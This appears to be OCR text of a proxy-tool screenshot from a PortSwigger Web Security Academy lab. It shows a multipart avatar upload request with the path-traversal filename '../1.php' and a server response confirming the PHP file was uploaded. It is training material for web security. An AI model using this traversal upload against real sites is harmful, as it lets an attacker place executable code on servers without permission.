 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac6f1f0c1f17ac1dc04a34f300bc00cc.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryVb8hr0bnqRZBziD0
24 Content-Disposition: form-data; name="avatar"; filename="
../1.php"
25 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:44:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10